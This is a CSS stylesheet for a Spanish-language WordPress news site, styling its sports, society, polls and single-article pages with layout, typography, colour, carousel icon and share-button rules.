#deportes div.conjunto .mitad-columna-principal .opinion article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid", serif; font-size: 14px; font-style: italic; font-weight: 400; line-height: 16px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


#deportes div.conjunto .mitad-columna-principal .oruga-lirica {}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 small { color: #E15B5A; display: block;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 a:hover small { color: #000;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica { display: inline; float: left; margin-right: 5px; margin-top: -5px;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica img { }
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div { padding-right: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; letter-spacing: -0.3px; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes .mitad-columna-principal div {}
#deportes .mitad-columna-principal div article div {}


#deportes figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Franja de videos*/
#deportes div.bloque-principal div.franja-videos { margin: 30px 0;}
#deportes div.bloque-principal div.franja-videos.historicos { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos h3 { color: #e15b5a; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block;  padding-bottom: 5px;}
#deportes div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#deportes div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos article figure a {}
#deportes div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#deportes div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
#deportes div.bloque-principal div.franja-videos article p { font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#deportes div.franja-videos #carousel-galeria-deportes figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-galeria-deportes figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-galeria-deportes figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#deportes div.franja-videos #carousel-actualidad-uno article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-actualidad-uno article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-actualidad-uno article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes div.franja-videos #carousel-historicos article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-historicos article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-historicos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/* · · · · · · · · · · · · · · · ·:: PORTADA :: Sociales ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-sociales div.bloque-principal { padding-right: 30px;}
#cat-sociales div.bloque-principal section {}
#cat-sociales div.bloque-principal section div {}
#cat-sociales div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cat-sociales div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-sociales div.bloque-principal section div.conjunto div.segunda-columna {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal { padding-left: 0; padding-right: 0px;}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cat-sociales div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}
/*#cat-sociales .primera-columna section article { }*/


#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-sociales div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-sociales div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cat-sociales div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cat-sociales div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article h3 {}
#cat-sociales div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cat-sociales div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-sociales .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-sociales .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-sociales .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-sociales .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cat-sociales .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-sociales .tercera-columna section.cat-sociales-ciudad { background-color: #FAEFE9!important;}
/*#cat-sociales .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-sociales .tercera-columna section.critica { background-color: #efe0d8!important;}
#cat-sociales .tercera-columna section.critica h2.titulo-seccion.critica-cat-sociales a { background-color: #AE603A!important;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9 !important;}
#cat-sociales .tercera-columna section.opinion h2.titulo-seccion.opinion-cat-sociales a { background-color: #CD6E40!important;}
#cat-sociales .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-sociales .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-sociales .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-sociales .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cat-sociales .tercera-columna section.opinion figure { padding: 0;}
#cat-sociales .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#cat-sociales .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#cat-sociales .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; float: left; margin-top: 0px; padding: 20px 0;}
#cat-sociales .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}

#cat-sociales figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-sociales figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


/*Noticia Destacada*/
#cat-sociales div.bloque-principal div.entrada-principal {}
#cat-sociales div.bloque-principal div.entrada-principal div { position: relative;}
#cat-sociales div.bloque-principal div.entrada-principal em { color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px; margin-bottom: 15px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 { font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 a { color: #333; font-family: "Droid Serif",serif; font-size: 24px; font-weight: 700; line-height: 30px;}
#cat-sociales div.bloque-principal div.entrada-principal p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 15px; font-weight: 400; line-height: 21px;}
#cat-sociales div.bloque-principal div.entrada-principal figure { margin-bottom: 30px; /*max-height: 428px;*/ overflow: hidden;}
#cat-sociales div.bloque-principal div.entrada-principal figure img { width: 100%;}
#cat-sociales div.bloque-principal div.entrada-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}

/*Titulos cat-sociales*/
#cat-sociales div.bloque-principal div h3 { color: #0099FA; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div h3 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block;  padding: 0 0 5px;}
#cat-sociales div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Franja de videos*/
#cat-sociales div.bloque-principal div.franja-videos { margin: 0 0 20px;}
#cat-sociales div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.franja-videos article figure a { float: left; width: 100%}
#cat-sociales div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-sociales div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-sociales div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/*Carrusel*/
#cat-sociales div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
#cat-sociales div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#cat-sociales div.carousel.slide div a.carousel-control { color: #602c42; opacity: 1;}

/*Icono botón Play en imagen noticia destacada*/
#cat-sociales div.entrada-principal div figure { position: relative;}
#cat-sociales div.entrada-principal div figure a { float: left; width: 100%;}
#cat-sociales div.entrada-principal div figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 10em; font-weight: normal; font-style: normal; height: 67%; padding:0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.entrada-principal div figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria de Fotos"*/
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure { float: left; position: relative;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#cat-sociales div.franja-videos article figure { float: left; position: relative;}
#cat-sociales div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: E N C U E S T A ::::::· · · · · · · · · · · · · · · · · · · · */

.cat-encuestas div.bloque-principal section.contenedor-encuestas {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta { border-top: none; margin-top: 0; margin-bottom: 30px;}
/*.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta:nth-child(even) {clear: left;}*/
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta hr { border-color: #ccc;}
.cat-encuestas div.bloque-principal section.row:nth-child(1) hr,
.cat-encuestas div.bloque-principal section.row:nth-child(2) hr { display: none;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta { float: left;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta p { font-size: 12px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta h3 { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar { background-color: #6B78C9; border-color: transparent; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados { background-color: #4A4A4A; border-color: #4A4A4A; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados:hover { background-color: #333; color: #FF9A02;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss { list-style: none; margin-bottom: 0; padding: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li { float: left; margin-left: 15px}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li:first-child { margin-left: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-facebook-square { color: #3E5B97;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-twitter-square { color: #00ABF2;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-linkedin-square { color: #0077B5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-google-plus-square { color: #D74537;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-envelope-square { color: #5BAF00;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a:hover i { color: #333; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Titulos de secciones (sidebar)*/
.cat-encuestas .tercera-columna section { float: left; padding: 0 0 20px;}
.cat-encuestas .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
.cat-encuestas .tercera-columna section.noticias { background-color: #F2F7FB!important;}
.cat-encuestas .tercera-columna section.mercados { background-color: #EBF2EB!important;}
.cat-encuestas .tercera-columna section.tv { background-color: #EDEAF4!important;}
.cat-encuestas .tercera-columna section.deportes { background-color: #F7EDED!important;}
.cat-encuestas .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
.cat-encuestas .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px;}
.cat-encuestas .tercera-columna section article:first-of-type div { border-top: medium none; padding-top: 0px;}
.cat-encuestas .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
.cat-encuestas .tercera-columna section article div div { border: none; padding-top: 0;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e ::::::· · · · · · · · · · · · · · · · · · · · */

section.datos-noticias { margin-bottom: 0px;}
section.datos-noticias div { border-bottom: 2px solid #285374; margin-bottom: 10px;}
section.datos-noticias div.row { border: none; margin-bottom: 0;}
section.datos-noticias ol.breadcrumb { background-color: transparent; border-radius: 0; color: #4A4A4A; float: left; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; margin-bottom: 0; padding: 0; text-transform: uppercase;}
section.datos-noticias ol.breadcrumb li { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb li a { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb>li+li:before{ color:#ccc; content:"|"; padding:0 5px;}
section.datos-noticias p { font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; padding: 0px;}
section.datos-noticias p.bajada-de-texto { color: #666666; font-size: 15px; font-weight: 700;}
section.datos-noticias h2 { color: #000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px;}
section.datos-noticias p.autor-y-fecha { border-top: 1px solid #CCCCCC; color: #4A4A4A; margin: 0 0 20px; padding-top: 20px;}
section.datos-noticias p.autor-y-fecha span { border-right: 1px solid #979797; margin-right: 15px; padding-right: 15px; text-transform: uppercase;}
div.bloque-principal { width:  100%;}
div.bloque-principal section.noticia-single-post {}
div.bloque-principal section.noticia-single-post article { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article figure { border-bottom: 1px solid #CCCCCC; padding-bottom: 15px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article figure img { padding: 0;}
div.bloque-principal section.noticia-single-post article figure figcaption { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; padding: 0px;}
div.bloque-principal section.noticia-single-post article figure iframe { width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones { padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul { list-style: none; margin-bottom: 30px; padding-left: 0; padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li { border-bottom: 1px solid #DEDEDE; padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 400; line-height: 14px; padding: 10px 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a:hover { background-color: #eee; color: #000; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a i { vertical-align: sub;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { background: #ffffff; border: 1px solid #979797; border-radius: 2px; color: #4A4A4A; font-weight: 400; position: relative; /*vertical-align: super;*/}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after,
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border: solid transparent; content: " "; height: 0; position: absolute; pointer-events: none; right: 100%; top: 50%; width: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 3px; margin-top: -3px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border-color: rgba(151, 151, 151, 0); border-right-color: #979797; border-width: 4px; margin-top: -4px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { color: #333333; font-family: 'Droid Serif', serif; font-size: 18px; font-style: italic; font-weight: 700; line-height: 27px; padding-right: 15px; text-align: right;}
/*blockquote destacado*/
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { float: left; margin: 15px 30px 15px -90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { border-bottom: 3px solid #DADADA; border-left: none; border-top: 3px solid #DADADA; color: #285374; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px; margin: 0; max-width: 383px; padding: 20px; position: relative; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:before { content: "“"; color: #285374; float: left; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 5px 0 -10px; width: 90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:after { bottom: 24px; content: "”";  color: #285374; float: right; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 -15px 0px 0px; opacity: 0.3; position: absolute; right: 0; width: 90px; z-index: -3;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-facebook-square { color: #3E5B97;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-twitter-square { color: #00ABF2;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-linkedin-square { color: #0077B5;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-google-plus-square { color: #D74537;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-envelope-square,
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-pencil-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack { margin: 0 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack i.fa-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p strong.pregunta-periodista { display: block;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p iframe { width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p em { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia em { display: inline !important; font-style: italic !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li { color: #333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li em,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li em { font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia audio { margin: 10px 0; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia { background-color: #eee; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; /*clear: both;*/ color: #4A4A4A; display: inline; float: left; font-size: 12px; height: 30px; margin-bottom: 15px; margin-top: 30px; padding: 5px 10px 0px 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover { background-color: #FF9A02; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover i,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover span { color: #333;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia i { color: #DC143C; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { color: #4A4A4A; font-size: 12px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original { /*clear: both;*/ color: #000; float: right; font-style: italic; font-family: "Droid Sans",sans-serif; font-size: 1.2em; font-weight: 700; margin-bottom: 15px; margin-top: 30px; text-decoration: underline;}
